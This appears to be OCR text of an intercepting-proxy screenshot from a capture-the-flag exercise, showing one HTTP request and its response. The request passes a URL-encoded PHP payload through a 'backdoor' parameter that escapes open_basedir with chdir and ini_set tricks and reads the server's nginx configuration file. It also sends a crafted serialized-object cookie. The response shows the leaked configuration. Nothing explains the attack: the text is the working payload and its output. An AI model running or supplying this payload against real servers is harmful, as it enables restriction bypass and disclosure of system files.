 Request
Pretty Raw \n Actions
1 GET /add_api.php?backdoor=
%6d%6b%64%69%72%28%27%63%73%73%27%29%3b%63%68%64%69%72%28%27%63%73%73%27%2
9%3b%69%6e%69%5f%73%65%74%28%27%6f%70%65%6e%5f%62%61%73%65%64%69%72%27%2c%
27%2e%2e%27%29%3b%63%68%64%69%72%28%27%2e%2e%27%29%3b%63%68%64%69%72%28%27
%2e%2e%27%29%3b%63%68%64%69%72%28%27%2e%2e%27%29%3b%63%68%64%69%72%28%27%2
e%2e%27%29%3b%69%6e%69%5f%73%65%74%28%27%6f%70%65%6e%5f%62%61%73%65%64%69%
72%27%2c%27%2f%27%29%3b%65%63%68%6f%20%66%69%6c%65%5f%67%65%74%5f%63%6f%6e
%74%65%6e%74%73%28%27%2f%65%74%63%2f%6e%67%69%6e%78%2f%73%69%74%65%73%2d%6
5%6e%61%62%6c%65%64%2f%64%65%66%61%75%6c%74%27%29%3b HTTP/1.1
2 Host: b43d4871-9e7c-45d4-bf09-8c9c1137504a.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Edg/84.0.522.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=
1763cb89271745-00af44cd85a641-7c690e53-13c680-1763cb892722e2; data=
O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%
3B%7D
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
47 # include snippets/snakeoil.conf;
48
49 root /var/www/html;
50
51 # Add index.php to the list if you are using PHP
52 index index.php index.html index.htm index.nginx-debian.html;
53
54 server_name _;
55
56 location / {
57 # First attempt to serve request as file, then
58 # as directory, then fall back to displaying a 404.
59 try_files $uri $uri/ =404;
60 }
61
62 # pass PHP scripts to FastCGI server
63 #
64 location ~ \.php$ {
65 root html;
66 fastcgi_pass 127.0.0.1:9001;
67 fastcgi_index index.php;
68 fastcgi_param SCRIPT_FILENAME /var/www/html/$fastcgi_script_name;
69 include fastcgi_params;
70 }
71
72 # deny access to .htaccess files, if Apache's document root
73 # concurs with nginx's one
74 #
75 #location ~ /\.ht {
76 # deny all;
77 #}
78 }
79
80
81 # Virtual Host configuration for example.com